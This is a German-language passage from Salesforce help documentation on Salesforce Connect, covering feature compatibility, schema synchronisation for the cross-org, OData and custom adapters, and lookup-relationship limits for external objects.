[Datensatz-IDs und externe IDs für externe Objekte in Salesforce Connect –](#page-5289-0) [organisationsübergreifender Adapter](#page-5289-0) [Salesforce Connect](#page-5259-0)

#### <span id="page-5263-1"></span>Überlegungen zu Salesforce Connect – alle Adapter

Salesforce Connect weist einige spezielle Verhaltensweisen und Einschränkungen auf. Lesen Sie zudem die Überlegungen zu jedem Salesforce Connect-Adapter, den Sie verwenden.

[Überlegungen zur Salesforce-Kompatibilität für Salesforce Connect – Alle Adapter](#page-5264-0) Einige Funktionen und Merkmale von Salesforce sind für externe Objekte in Salesforce Connect nicht verfügbar oder weisen spezielle Verhaltensweisen auf.

[Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter](#page-5266-0)

Beim Prüfen und Synchronisieren einer externen Datenquelle gelten einige spezielle Verhaltensweisen und Einschränkungen.

[Überlegungen zu Beziehungen für Salesforce Connect – alle Adapter](#page-5271-0)

Nachschlagebeziehungen, externe Nachschlagebeziehungen und indirekte Nachschlagebeziehungen weisen einige spezielle Verhaltensweisen und Einschränkungen auf.

[Überlegungen zum Datensatz-Feed für Salesforce Connect – alle Adapter](#page-5272-0)

Chatter-Feeds für externe Objekte weisen einige spezielle Verhaltensweisen und Einschränkungen auf.

[Überlegungen zu API-Abfragen für Salesforce Connect – alle Adapter](#page-5273-0)

Für die Aufrufe queryAll() und queryMore() bei externen Daten gelten spezielle Verhaltensweisen und Einschränkungen.

[Überlegungen zur Suche für Salesforce Connect – alle Adapter](#page-5275-0)

Einige spezielle Verhaltensweisen und Einschränkungen betrifft die Suche nach externen Objekten.

[Überlegungen zu SOSL für Salesforce Connect – alle Adapter](#page-5277-0)

Einige spezielle Verhaltensweisen und Einschränkungen betreffen den SOSL-Zugriff auf externe Daten.

[Überlegungen zu SOQL für Salesforce Connect – alle Adapter](#page-5280-0)

Einige spezielle Verhaltensweisen und Einschränkungen betreffen den SOQL-Zugriff auf externe Daten.

[Überlegungen zu externen Objekten mit Schreibzugriff für Salesforce Connect – Alle Adapter](#page-5282-0)

Machen Sie sich mit den Einschränkungen und Überlegungen hinsichtlich der Verwendung von Salesforce Connect vertraut, um Daten zu erstellen, zu aktualisieren und zu löschen, die außerhalb Ihrer Salesforce-Organisation gespeichert werden.

[Überlegungen zu Paketerstellung für Salesforce Connect – alle Adapter](#page-5284-0)

Einige spezielle Verhaltensweisen betreffen die Paketerstellung für externe Datenquellen und die von ihnen abhängigen externen Objekte und benutzerdefinierten Felder.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

#### [Überlegungen zu Lightning Connect für Salesforce Connect – alle Adapter](#page-5285-0)

Benutzer können über die Lightning Experience-Anwendung auf externe Objekte zugreifen, sie müssen jedoch einige Anforderungen erfüllen.

#### [Überlegungen zu Salesforce1 für Salesforce Connect – alle Adapter](#page-5285-1)

Benutzer können externe Objekte über die Anwendung Salesforce1 anzeigen und durchsuchen. Dabei gelten jedoch einige spezielle Verhaltensweisen und Einschränkungen.

#### [Allgemeine Einschränkungen für Salesforce Connect – alle Adapter](#page-5286-0)

Machen Sie sich mit den Einschränkungen für die Verwendung von Salesforce Connect vertraut.

#### SIEHE AUCH:

[Überlegungen zu Salesforce Connect – organisationsübergreifender Adapter](#page-5294-0) [Überlegungen zu Salesforce Connect – OData 2.0- und 4.0-Adapter](#page-5305-0) [Überlegungen zu Salesforce Connect – benutzerdefinierter Adapter](#page-5323-0)

#### <span id="page-5264-0"></span>Überlegungen zur Salesforce-Kompatibilität für Salesforce Connect – Alle Adapter

Einige Funktionen und Merkmale von Salesforce sind für externe Objekte in Salesforce Connect nicht verfügbar oder weisen spezielle Verhaltensweisen auf.

- **•** Folgende Funktionen sind für externe Objekte nicht verfügbar.
	- **–** Apex-Freigabe-Gründe
	- **–** Apex-Auslöser
	- **–** Genehmigungsprozesse
	- **–** Anhänge
	- **–** Feedbasierte Seitenlayouts
	- **–** Feldverlaufsverfolgung
	- **–** Flows (Visual Workflow)
	- **–** Briefvorlagenfelder
	- **–** Notizen
	- **–** Prozesse (Prozessgenerator)
	- **–** Sicherheit auf der Datensatzebene (Freigabe)
	- **–** Datensatztypen
	- **–** Berichte
	- **–** Schemagenerator
	- **–** Validierungsregeln
	- **–** Workflowregeln
- **•** Formeln und Rollup-Zusammenfassungsfelder können nicht auf Felder in externen Objekten verweisen.
- **•** Die folgenden benutzerdefinierten Feldtypen sind für externe Objekte nicht verfügbar.
	- **–** Automatische Nummerierung
	- **–** Währung
	- **–** Formel
	- **–** Geotargeting

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

#### Herzlich willkommen, Salesforce Point & Integration externer Daten Click-Administratoren

- **–** Master-Detail Beziehung
- **–** Auswahlliste
- **–** Auswahlliste (Mehrfachauswahl)
- **–** Rollup-Zusammenfassung
- **–** Text (verschlüsselt)
- **–** Textbereich (Rich Text)
- **•** Die folgenden Verhaltensweisen gelten für Felder in externen Objekten.
	- **–** Für benutzerdefinierte Felder von externen Objekten sind Standardfeldwerte nicht verfügbar.
	- **–** Externe Objektfeldwerte werden ohne voran- und nachgestellte Leerzeichen angezeigt. Beachten Sie dies beim Filtern nach einem Feld mit voran- oder nachgestellten Leerzeichen.

Schließen Sie voran- und nachgestellte Leerzeichen beispielsweise in der folgenden SOQL-Abfrage ein, um die im externen System gespeicherten Werte abzugleichen. Die Leerzeichen werden in den Abfrageergebnissen jedoch nicht angezeigt.

SELECT FirstName\_\_c FROM Buyers\_\_x **WHERE FirstName\_\_c = ' Test '**

- **–** Beim Bearbeiten eines benutzerdefinierten Felds in einem externen Objektdatensatz durch einen Benutzer oder die Force.com-Plattform werden voran- und nachstehende Leerzeichen aus dem Feldwert entfernt.
- **–** Achten Sie bei Textfeldern in externen Objekten darauf, dass die angegebene Länge groß genug für die externen Werte ist. Wenn der Wert aus einem externen System die Länge des zugehörigen Textfelds im externen Objekt überschreitet, wird der Wert in Ihrer Salesforce-Organisation abgeschnitten. Um zu vermeiden, dass Textfeldwerte abgeschnitten werden, vergrößern Sie die Länge des Textfelds im externen Objekt.
- **–** Stellen Sie für Zahlenfelder in externen Objekten sicher, dass die angegebene Länge in externen Werten alle Ziffern links vom Dezimalzeichen aufweist. Wenn der numerische Wert aus einem externen System die Länge des zugehörigen Zahlenfelds im externen Objekt überschreitet, ist der Wert in Ihrer Salesforce-Organisation leer. Wenn Sie leere numerische Feldwerte bemerken, passen Sie die Länge und die Dezimalstellen für das Zahlenfeld im externen Objekt an, sodass mehr Ziffern links vom Dezimalzeichen eingetragen werden können. Wenn die Ziffern rechts vom Dezimalzeichen in den externen Werten die angegebenen Dezimalstellen überschreiten, wird der Wert abgeschnitten.
- **•** In Änderungssets sind externe Objekte in der Komponente "Benutzerdefiniertes Objekt" enthalten.
- **•** In der Metadaten-API werden externe Objekte durch den Metadatentyp "CustomObject" dargestellt.

Lesen Sie zudem die Überlegungen zu jedem Salesforce Connect-Adapter, den Sie verwenden.

#### [Überlegungen zur Salesforce-Kompatibilität für Salesforce Connect – organisationsübergreifender Adapter](#page-5266-1)

Einige Funktionen und Merkmale von Salesforce weisen spezielle Verhaltensweisen auf oder sind für externe Objekte, die einer externen Datenquelle vom Typ Salesforce Connect: Organisationsübergreifender Adapter.

#### SIEHE AUCH:

[Salesforce Connect](#page-5259-0)

[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1)

[Überlegungen zur API-Verwendung für Salesforce Connect – organisationsübergreifender Adapter](#page-5295-1)

[Überlegungen zu Apex für Salesforce Connect – benutzerdefinierter Adapter](#page-5323-1)

#### <span id="page-5266-1"></span>**Überlegungen zur Salesforce-Kompatibilität für Salesforce Connect – organisationsübergreifender Adapter**

Einige Funktionen und Merkmale von Salesforce weisen spezielle Verhaltensweisen auf oder sind für externe Objekte, die einer externen Datenquelle vom Typ Salesforce Connect: Organisationsübergreifender Adapter.

**•** Der organisationsübergreifende Adapter für Salesforce Connect kann nur auf abfragbare Objekte in der Anbieterorganisation zugreifen. Wenn Sie ein externes Objekt definieren, dessen Tabellenname ein Objekt angibt, das nicht abgefragt werden kann, dann können Ihre Benutzer und die Force.com-Plattform nicht auf dieses externe Objekt zugreifen.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

#### SIEHE AUCH:

<span id="page-5266-0"></span>[Überlegungen zur Salesforce-Kompatibilität für Salesforce Connect – Alle Adapter](#page-5264-0) [Organisationsübergreifender Adapter für Salesforce Connect](#page-5287-0)

Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter

Beim Prüfen und Synchronisieren einer externen Datenquelle gelten einige spezielle Verhaltensweisen und Einschränkungen.

- **•** Bei der Synchronisierung werden externe Salesforce-Objekte erstellt oder überschrieben, die dem Schema des externen Systems zugeordnet werden. Bei der Synchronisierung werden weder Daten in Ihre Salesforce-Organisation kopiert, noch Daten aus Ihrer Organisation in das externe System geschrieben.
- **•** Jede Organisation kann bis zu 100 externe Objekte aufweisen. Die Synchronisierung schlägt fehl, wenn sie dazu führt, dass Ihre Organisation diese Obergrenze überschreitet.
- **•** Objektnamen müssen für alle standardmäßigen, benutzerdefinierten und externen Objekte in der Organisation eindeutig sein. Die Synchronisierung schlägt fehl, wenn sie versucht, ein externes Objekt mit einem API-Namen zu erstellen, der mit dem eines vorhandenen Objekts in der Organisation in Konflikt steht. Wenn die Synchronisierung aus diesem Grund fehlschlägt,

ermitteln Sie, ob das vorhandene Objekt benötigt wird. Wenn dies nicht der Fall ist, löschen Sie das Objekt und nehmen Sie dann die Synchronisierung vor.

Wenn das Objekt erforderlich ist, ändern Sie den API-Namen des vorhandenen Objekts, damit es nicht länger mit der Tabelle in Konflikt steht, die Sie versuchen zu synchronisieren. Wenn es sich jedoch beim vorhandenen Objekt um ein externes Objekt handelt, das zuvor synchronisiert wurde, können Sie es nicht erneut synchronisieren. Aktualisieren Sie das externe Objekt und dessen Felder bei Bedarf manuell, wenn sich das Schema auf dem externen System ändert.

Tipp: Sie sollten Ihre externen Datenquellen und externen Objekte in einer Developer Edition-Organisation erstellen. Verwenden Sie anschließend verwaltete Pakete, um die externen Datenquellen und externen Objekte in Ihren anderen Organisationen bereitzustellen. Dadurch wird verhindert, dass bei externen Objektnamen ein Konflikt mit anderen Objekten in Ihrer Organisation hervorgerufen wird, indem ein Namespace-Präfix angewendet wird.

- **•** Bei der Synchronisierung handelt es sich um einen einmaligen Prozess. Wenn das Schema des externen Systems geändert wird, werden die Änderungen nicht automatisch zu Ihrer Salesforce-Organisation synchronisiert. Synchronisieren Sie die Objekte erneut, um die Änderungen im externen System zu berücksichtigen.
- **•** Jedes über die Synchronisierung erstellte externe Objekt weist einen auf "In Entwicklung" festgelegten Bereitstellungsstatus auf. Wenn Sie bereit sind, Benutzern ein externes Objekt zur Verfügung zu stellen, legen Sie dessen Bereitstellungsstatus auf "Bereitgestellt" fest. Durch die erneute Synchronisierung eines externen Objekts wird dessen Bereitstellungsstatus nicht geändert.

5261

**•** Erneutes Synchronisieren eines externen Objekts:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

- **–** URL-Referenz-Feld anzeigen ist auf "Keine" festgelegt.
- **–** Wenn ein benutzerdefiniertes Feld das Attribut Ist Namensfeld aufweist, wird das Attribut entfernt. Das Standardfeld Externe ID wird als das Namensfeld für das externe Objekt verwendet.
- **•** Durch die Synchronisierung werden keine Beziehungsfelder für die externen Objekte in Ihrer Salesforce-Organisation erstellt. Sie können jedoch den Feldtyp eines per Synchronisierung erstellten benutzerdefinierten Felds zu "Nachschlagebeziehung", "Externe Nachschlagebeziehung" oder "Indirekte Nachschlagebeziehung" ändern. Das Ändern des Feldtyps eines vorhandenen benutzerdefinierten Felds ist einfacher und effizienter als das manuelle Erstellen eines Beziehungsfelds für das externe Objekt.

Angenommen, das externe System verfügt über eine Fremdschlüssel-Beziehung. Durch das Synchronisieren der zugehörigen Tabellen wird ein Textfeld in Ihrer Organisation für die externe Spalte erstellt, die die Fremdschlüssel ermittelt. Ändern Sie zum Berücksichtigen der Fremdschlüssel-Beziehung in Ihrer Organisation den Feldtyp dieser Textdatei zu "Externe Nachschlagebeziehung".

- **•** Ein Beziehungsfeld ist ein Typ des benutzerdefinierten Felds. Daher können Beziehungsfelder wie alle benutzerdefinierten Felder für ein externes Objekt beim Synchronisieren des externen Objekts überschrieben werden. Lesen Sie Überlegungen zur Synchronisierung für jeden von Ihnen verwendeten Salesforce Connect-Adapter.
- **•** Achten Sie bei Textfeldern in externen Objekten darauf, dass die angegebene Länge groß genug für die externen Werte ist. Wenn der Wert aus einem externen System die Länge des zugehörigen Textfelds im externen Objekt überschreitet, wird der Wert in Ihrer Salesforce-Organisation abgeschnitten. Um zu vermeiden, dass Textfeldwerte abgeschnitten werden, vergrößern Sie die Länge des Textfelds im externen Objekt.
- **•** Stellen Sie für Zahlenfelder in externen Objekten sicher, dass die angegebene Länge in externen Werten alle Ziffern links vom Dezimalzeichen aufweist. Wenn der numerische Wert aus einem externen System die Länge des zugehörigen Zahlenfelds im externen Objekt überschreitet, ist der Wert in Ihrer Salesforce-Organisation leer. Wenn Sie leere numerische Feldwerte bemerken, passen Sie die Länge und die Dezimalstellen für das Zahlenfeld im externen Objekt an, sodass mehr Ziffern links vom Dezimalzeichen eingetragen werden können. Wenn die Ziffern rechts vom Dezimalzeichen in den externen Werten die angegebenen Dezimalstellen überschreiten, wird der Wert abgeschnitten.

Lesen Sie zudem die Überlegungen zu jedem Salesforce Connect-Adapter, den Sie verwenden.

#### [Überlegungen zur Synchronisierung für Salesforce Connect – organisationsübergreifender Adapter](#page-5268-0)

Beim Validieren und Synchronisieren einer externen Datenquelle vom Typ Salesforce Connect: Organisationsübergreifend gelten einige spezielle Verhaltensweisen und Einschränkungen.

#### [Überlegungen zur Synchronisierung für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5269-0)

Beim Validieren und Synchronisieren einer externen Datenquelle vom Typ Salesforce Connect: OData 2.0 oder Salesforce Connect: OData 4.0 gelten spezielle Verhaltensweisen und Einschränkungen.

#### [Überlegungen zur Synchronisierung für Salesforce Connect – benutzerdefinierter Adapter](#page-5270-0)

Beim Validieren und Synchronisieren einer externen Datenquelle vom Typ Salesforce Connect: Benutzerdefiniert gelten einige spezielle Verhaltensweisen und Einschränkungen.

#### SIEHE AUCH:

[Salesforce Connect](#page-5259-0) [Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-1) [Bereitstellungsstatus für benutzerdefinierte Objekte und externe Objekte](#page-4330-0)

## <span id="page-5268-0"></span>**Überlegungen zur Synchronisierung für Salesforce Connect – organisationsübergreifender Adapter**

Beim Validieren und Synchronisieren einer externen Datenquelle vom Typ Salesforce Connect: Organisationsübergreifend gelten einige spezielle Verhaltensweisen und Einschränkungen.

- **•** Welche Objekte und Felder synchronisiert werden können, richtet sich nach den Objekt- und Feldberechtigungen des Benutzers der Anbieterorganisation, dessen Anmeldeinformationen in der Definition der externen Datenquelle definiert sind. Siehe [Benutzerzugriff auf externe](#page-5290-1) [Daten in Salesforce Connect – organisationsübergreifender Adapter](#page-5290-1) auf Seite 5285.
- **•** Nur abfragbare Objekte können synchronisiert werden.
- **•** Objekte, deren API-Name 38 oder mehr Zeichen umfasst, können nicht synchronisiert werden. Der Name eines externen Objekts darf nicht länger als 40 Zeichen sein, einschließlich des automatisch angehängten Suffixes \_\_x. Siehe [API-Namen für externe Objekte und](#page-5288-0) [benutzerdefinierte Felder in Salesforce Connect – organisationsübergreifender Adapter](#page-5288-0) auf Seite 5283.
- **•** Die folgenden Feldtypen werden nicht synchronisiert.
	- **–** Automatisch nummerieren
	- **–** Verschlüsselter Text
	- **–** Rich-Text-Bereich
- **•** Durch die Synchronisierung wird immer die Suche für das externe Objekt aktiviert, wenn die Suche für die externe Datenquelle aktiviert ist, und umgekehrt.
- **•** Hierarchische, Nachschlage- und Master-Detail-Beziehungsfelder werden synchronisiert. Deren Werte werden in der Abonnentenorganisation jedoch als IDs und nicht als Datensatznamen angezeigt.

Angenommen, das Accountobjekt wird synchronisiert. Bei Anzeige des Accounts "Acme Wireless" in der Anbieterorganisation wird der Wert des Felds "Account-Inhaber" (Account.OwnerId) als "John Smith" angezeigt. Bei Anzeige des entsprechenden Accounts in der Abonnentenorganisation wird der Wert für das Feld (Account\_\_x.OwnerId\_\_c) als "005B00000019eapIAA" angezeigt.

**•** Die Namen und Bezeichnungen der synchronisierten Felder in der Abonnentenorganisation werden von den API-Namen – nicht den Bezeichnungen – der Felder in der Anbieterorganisation abgeleitet. Beispielsweise verfügt das Accountobjekt in der Anbieterorganisation über das Standardfeld "Account-Inhaber" (OwnerId). Wenn das Accountobjekt synchronisiert wird, weist das Feld Account x. OwnerId cinder Abonnentenorganisation die Bezeichnung "Inhaber-ID" und den Namen "OwnerId" auf.

0 Wichtig: Wenn Sie die Objekte der Anbieterorganisation für die Synchronisierung auswählen, kontrollieren Sie, ob in der Spalte "Synchronisiert" Häkchen angezeigt werden.

Wenn ein Häkchen für "Synchronisiert" angezeigt wird, verfügt die Abonnentenorganisation über ein externes Objekt, dessen Objektname (z. B. Account\_\_x) es dem Objekt in der Anbieterorganisation (z. B. Account) zuordnet. Wenn Sie das Objekt auswählen und auf **Synchronisieren** klicken, geschieht Folgendes:

- **•** Das externe Objekt wird überschrieben.
- **•** Alle benutzerdefinierten Felder im externen Objekt werden überschrieben, wenn sie durch ihren API-Namen (z. B. Email c c) einem Feld in der Anbieterorganisation (z. B. Email c) zugeordnet werden.
- **•** Alle anderen benutzerdefinierten Felder im externen Objekt bleiben unverändert, einschließlich:
	- **–** Zuvor synchronisierte benutzerdefinierte Felder, deren API-Name durch Bearbeitung ihrer Werte für Feldname geändert wurde.
	- **–** Manuell hinzugefügte benutzerdefinierte Felder, deren API-Name nicht Feldern im Objekt der Anbieterorganisation zugeordnet ist.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Wenn kein Häkchen für "Synchronisiert" angezeigt wird, wird beim Synchronisieren des Objekts ein neues externes Objekt in der Abonnentenorganisation erstellt.

Beispiel: Der Objektname wird in der Anbieterorganisation geändert und ist dadurch nicht mehr dem Objektnamen des externen Objekts in der Abonnentenorganisation zugeordnet. Bei der Synchronisierung dieses Objekts wird in der Abonnentenorganisation ein neues externes Objekt erstellt. Es wird empfohlen, dass Sie vor der Synchronisierung den Objektnamen des vorhandenen externen Objekts ändern, sodass er mit dem aktualisierten Objektnamen in der Anbieterorganisation übereinstimmt.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

#### SIEHE AUCH:

[API-Namen für externe Objekte und benutzerdefinierte Felder in Salesforce Connect – organisationsübergreifender Adapter](#page-5288-0) [Abonnenten- und Anbieterorganisationen in Salesforce Connect – organisationsübergreifender Adapter](#page-5288-1) [Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter](#page-5266-0) [Organisationsübergreifender Adapter für Salesforce Connect](#page-5287-0)

#### <span id="page-5269-0"></span>**Überlegungen zur Synchronisierung für Salesforce Connect – OData 2.0- oder 4.0-Adapter**

Beim Validieren und Synchronisieren einer externen Datenquelle vom Typ Salesforce Connect: OData 2.0 oder Salesforce Connect: OData 4.0 gelten spezielle Verhaltensweisen und Einschränkungen.

- **•** Durch die Synchronisierung wird immer die Suche für das externe Objekt aktiviert, wenn die Suche für die externe Datenquelle aktiviert ist, und umgekehrt.
- **•** Eine Liste der unterstützen OData-Typen finden Sie in der Salesforce-Hilfe unter "Zuordnung von OData-Typen".
- Wichtig: Wenn Sie die Tabellen für die Synchronisierung auswählen, kontrollieren Sie, ob in der Spalte "Synchronisiert" jeweils ein Häkchen angezeigt wird.

Wenn ein Häkchen für "Synchronisiert" angezeigt wird, verfügt Ihre Organisation über ein externes Objekt, dessen Objektname mit dem Tabellennamen übereinstimmt. Wenn Sie die Tabelle auswählen und auf **Synchronisieren** klicken, geschieht Folgendes:

- **•** Das externe Objekt wird überschrieben.
- **•** Alle benutzerdefinierten Felder im externen Objekt werden überschrieben, wenn sie durch ihren API-Namen (z. B. Email c) einem Spaltennamen in einer Tabelle (z. B. Email) zugeordnet werden.
- **•** Alle anderen benutzerdefinierten Felder im externen Objekt bleiben unverändert, einschließlich:
	- **–** Zuvor synchronisierte benutzerdefinierte Felder, deren API-Name durch Bearbeitung ihrer Werte für Feldname geändert wurde.
	- **–** Manuell hinzugefügte benutzerdefinierte Felder, deren API-Name nicht einem Spaltennamen in einer Tabelle zugeordnet ist.

Wenn kein Häkchen für "Synchronisiert" angezeigt wird, wird beim Synchronisieren der Tabelle ein neues externes Objekt in Ihrer Organisation erstellt. Der Objektname des neuen externen Objekts stimmt mit dem Tabellennamen überein.

Wenn der Tabellenname beispielsweise auf dem externen System geändert wird und nicht mehr mit dem Objektnamen des externen Objekts übereinstimmt, wird beim Synchronisieren

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

dieser Tabelle ein neues externes Objekt in Salesforce erstellt. Es wird empfohlen, dass Sie den Objektnamen des vorhandenen externen Objekts ändern, sodass er mit dem neuen Tabellennamen auf dem externen System übereinstimmt, bevor Sie diese Tabelle synchronisieren.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

#### SIEHE AUCH:

[Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter](#page-5266-0) [Definieren einer externen Datenquelle für Salesforce Connect – OData 2.0- oder 4.0-Adapter](#page-5300-0) [OData 2.0- oder 4.0-Adapter für Salesforce Connect](#page-5295-0) [Zuordnung von OData-Typen](#page-5310-0)

#### <span id="page-5270-0"></span>**Überlegungen zur Synchronisierung für Salesforce Connect – benutzerdefinierter Adapter**

Beim Validieren und Synchronisieren einer externen Datenquelle vom Typ Salesforce Connect: Benutzerdefiniert gelten einige spezielle Verhaltensweisen und Einschränkungen.

- **•** Durch die Synchronisierung wird immer die Suche für das externe Objekt aktiviert, wenn die Suche für die externe Datenquelle aktiviert ist, und umgekehrt. Für eine externe Datenquelle vom Typ Salesforce Connect: Benutzerdefiniert ist die Suche aktiviert, wenn die DataSource.Provider-Klasse des benutzerdefinierten Adapters die Funktion DataSource.Capability.SEARCH deklariert.
- Wichtig: Wenn Sie die Tabellen für die Synchronisierung auswählen, kontrollieren Sie, ob in der Spalte "Synchronisiert" jeweils ein Häkchen angezeigt wird.

Wenn ein Häkchen für "Synchronisiert" angezeigt wird, verfügt Ihre Organisation über ein externes Objekt, dessen Objektname mit dem Tabellennamen übereinstimmt. Wenn Sie die Tabelle auswählen und auf **Synchronisieren** klicken, geschieht Folgendes:

- **•** Das externe Objekt wird überschrieben.
- **•** Alle benutzerdefinierten Felder im externen Objekt werden überschrieben, wenn sie durch ihren API-Namen (z. B. Email c) einem Spaltennamen in einer Tabelle (z. B. Email) zugeordnet werden.
- **•** Alle anderen benutzerdefinierten Felder im externen Objekt bleiben unverändert, einschließlich:
	- **–** Zuvor synchronisierte benutzerdefinierte Felder, deren API-Name durch Bearbeitung ihrer Werte für Feldname geändert wurde.
	- **–** Manuell hinzugefügte benutzerdefinierte Felder, deren API-Name nicht einem Spaltennamen in einer Tabelle zugeordnet ist.
- **•** Durch die Synchronisierung wird immer die Suche für das externe Objekt aktiviert, wenn die Suche für die externe Datenquelle aktiviert ist, und umgekehrt. Für eine externe Datenquelle vom Typ Salesforce Connect: Benutzerdefiniert ist die Suche aktiviert, wenn die DataSource.Provider-Klasse des benutzerdefinierten Adapters die Funktion DataSource.Capability.SEARCH deklariert.

Wenn kein Häkchen für "Synchronisiert" angezeigt wird, wird beim Synchronisieren der Tabelle ein neues externes Objekt in Ihrer Organisation erstellt. Der Objektname des neuen externen Objekts stimmt mit dem Tabellennamen überein.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

Angenommen, Sie ändern beispielsweise den Tabellenname in der DataSource.Connection-Klasse des benutzerdefinierten Adapters, sodass er nicht mehr mit dem Objektnamen des externen Objekts übereinstimmt. Bei der Synchronisierung dieser Tabelle wird in Salesforce ein neues externes Objekt erstellt. Es wird empfohlen, dass Sie den Objektnamen des vorhandenen externen Objekts ändern, sodass er mit dem neuen Tabellennamen in der DataSource.Connection-Klasse übereinstimmt, bevor Sie diese Tabelle synchronisieren.

Lesen Sie auch die Überlegungen, die für alle Salesforce Connect-Adapter gelten.

#### SIEHE AUCH:

[Überlegungen zur Synchronisierung für Salesforce Connect – alle Adapter](#page-5266-0) [Definieren einer externen Datenquelle für Salesforce Connect – benutzerdefinierter Adapter](#page-5320-0) [Benutzerdefinierter Adapter für Salesforce Connect](#page-5317-0)

<span id="page-5271-0"></span>Überlegungen zu Beziehungen für Salesforce Connect – alle Adapter

Nachschlagebeziehungen, externe Nachschlagebeziehungen und indirekte Nachschlagebeziehungen weisen einige spezielle Verhaltensweisen und Einschränkungen auf.

- **•** Für externe Objekte sind nur Nachschlagebeziehungen, externe Nachschlagebeziehungen und indirekte Nachschlagebeziehungen verfügbar. Andere Nachschlagebeziehungstypen werden nicht unterstützt.
- **•** In Abhängigkeit der Verfügbarkeit des externen Systems werden Themenlisten von untergeordneten externen Objekten möglicherweise langsam geladen, wenn Benutzer die Detailseiten des übergeordneten Datensatzes anzeigen.
- **•** Beziehungen mit externen Objekten ermöglichen es Benutzern, aus den Datensatz-Detailseiten von übergeordneten Datensätzen untergeordnete Datensätze zu erstellen. Das Beziehungsfeld für jeden neuen untergeordneten Datensatz wird jedoch nicht automatisch aufgefüllt, um den übergeordneten Datensatz zu ermitteln.
- **•** Durch die Synchronisierung werden keine Beziehungsfelder für die externen Objekte in Ihrer Salesforce-Organisation erstellt. Sie können jedoch den Feldtyp eines per Synchronisierung erstellten benutzerdefinierten Felds zu "Nachschlagebeziehung", "Externe Nachschlagebeziehung" oder "Indirekte Nachschlagebeziehung" ändern. Das Ändern des Feldtyps eines vorhandenen benutzerdefinierten Felds ist einfacher und effizienter als das manuelle Erstellen eines Beziehungsfelds für das externe Objekt.

Angenommen, das externe System verfügt über eine Fremdschlüssel-Beziehung. Durch das Synchronisieren der zugehörigen Tabellen wird ein Textfeld in Ihrer Organisation für die externe Spalte erstellt, die die Fremdschlüssel ermittelt. Ändern Sie zum Berücksichtigen der Fremdschlüssel-Beziehung in Ihrer Organisation den Feldtyp dieser Textdatei zu "Externe Nachschlagebeziehung".

- **•** Ein Beziehungsfeld ist ein Typ des benutzerdefinierten Felds. Daher können Beziehungsfelder wie alle benutzerdefinierten Felder für ein externes Objekt beim Synchronisieren des externen Objekts überschrieben werden. Lesen Sie Überlegungen zur Synchronisierung für jeden von Ihnen verwendeten Salesforce Connect-Adapter.
- **•** Die Kaskadenlöschung ist für externe Objektbeziehungen nicht verfügbar.
- **•** Nur in Salesforce Classic zeigen die externen Nachschlage- und indirekten Nachschlagebeziehungsfelder die erwarteten Namen von übergeordneten Datensätzen nicht an.
	- **–** Ein externes Nachschlagefeld zeigt die übergeordnete Objekt-ID oder den Wert von "Externe ID, Standardfeld" des übergeordneten Objekts an. Letzteres wird standardmäßig angezeigt. Wenn jedoch ein benutzerdefiniertes Feld für das übergeordnete Objekt das Attribut Is Name Field aufweist, wird die ID des übergeordneten Objekts angezeigt.
	- **–** Ein indirektes Nachschlagefeld zeigt den Wert des Zielfelds für das übergeordnete Objekt an. Zum Finden von verwandten Datensätzen werden Zielfeldwerte mit den Werten des indirekten Nachschlagebeziehungsfelds für das untergeordnete Objekt

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer Edition** 

abgeglichen. Das die Attribute External ID und Unique aufweisende Zielfeld wird beim Erstellen eines indirekten Nachschlagefelds ausgewählt.

- **•** Wenn ein Benutzer versucht, ein externes Nachschlage- oder indirektes Nachschlagebeziehungsfeld zu bearbeiten, steht kein Nachschlagedialogfeld für das Auswählen des übergeordneten Datensatzes zur Verfügung.
	- **–** Geben Sie zum Bearbeiten eines externen Nachschlagebeziehungsfelds manuell den Wert von "Externe ID, Standardfeld" für den übergeordneten Datensatz ein.
	- **–** Geben Sie zum Bearbeiten eines indirekten Nachschlagebeziehungsfelds manuell den Wert des Zielfelds des übergeordneten Datensatzes ein. Das Zielfeld ist das beim Erstellen der indirekten Nachschlagebeziehung ausgewählte benutzerdefinierte Feld mit den Attributen External ID und Unique. Zum Bestimmen von verwandten Datensätzen gleicht Salesforce Zielfeldwerte mit den Werten des indirekten Nachschlagebeziehungsfelds für das untergeordnete Objekt ab.
- **•** Bei externen Nachschlagebeziehungen und indirekten Nachschlagebeziehungen wird der übergeordnete Datensatz als anklickbarer Link im Beziehungsfeld im untergeordneten Datensatz angezeigt. Wenn ein Benutzer den untergeordneten Datensatz anzeigt, der über keine Berechtigung zum Anzeigen des übergeordneten Datensatzes verfügt, wird der übergeordnete Datensatz im Beziehungsfeld nicht als Link, sondern als Nur-Text angezeigt.
- **•** Nachschlagefilter sind für externe Nachschlagebeziehungsfelder nicht verfügbar.
- **•** Indirekte Nachschlagebeziehungsfelder können nur auf externen Objekten erstellt werden.
